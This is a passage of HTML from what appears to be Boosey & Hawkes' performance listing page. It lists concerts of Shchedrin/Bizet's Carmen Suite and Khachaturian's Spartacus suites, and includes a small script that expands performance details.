            <div>Moscow, Russia</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-310134" data-pid="310134" data-pdid="203493" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-310134"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" >Shchedrin, Rodion; Bizet, Georges</a>: <a class="link link--hover-green" href="/cr/music/Shchedrin-Rodion-Bizet-Georges-Carmen-Suite/110350">Carmen Suite </a>
            <span class="not-bold"></span>
        </div>
        
            <div>San Antonio Symphony Orchestra / Nadja Salerno-Sonnenberg</div>

            <div>San Antonio, United States</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-311167" data-pid="311167" data-pdid="180873" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-311167"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Aram+Khachaturian">Khachaturian, Aram</a>: <a class="link link--hover-green" href="/cr/music/Aram-Khachaturian-Spartacus/15702">Spartacus</a>        <span class="not-bold">, Suite No. 2 from the ballet</span>

            <span class="not-bold"></span>
        </div>
        
            <div>Linköpings akademiska orkester / Merete Ellegaard</div>

            <div>Missionskyrkan, Linköping, Sweden</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-313369" data-pid="313369" data-pdid="172748" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-313369"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Aram+Khachaturian">Khachaturian, Aram</a>: <a class="link link--hover-green" href="/cr/music/Aram-Khachaturian-Spartacus/15703">Spartacus</a>        <span class="not-bold">, Suite No. 3 from the ballet</span>

            <span class="not-bold"></span>
        </div>
        
            <div>Linköpings akademiska orkester / Merete Ellegaard</div>

            <div>Missionskyrkan, Linköping, Sweden</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-313442" data-pid="313442" data-pdid="172749" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-313442"></div>
        </div>

    </li>
                    </ul>

        <p>To explore past and future performance information please visit our &nbsp;<a href="/cr/calendar/perf_search">Performance Search</a></p>
    </div>
</div>
    <script type="text/javascript">
        $('a.showContent').click(function (e) {
            e.preventDefault();
            e.stopPropagation();

            var $this = $(this);
            var $target = $this.next(".accordion-section__inner");

            if ($this.hasClass("expanded")) {
                $target.slideUp(300);
            } else {
                var pid = $this.data("pid"), pdid = $this.data("pdid")
                $target.load("/cr/calendar/perf_secondary?performanceid=" + pid + "&performancedetailsid=" + pdid, function () {
                    $target.slideDown(300);
                });
            }
            $this.toggleClass("expanded");
        });
    </script>


                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>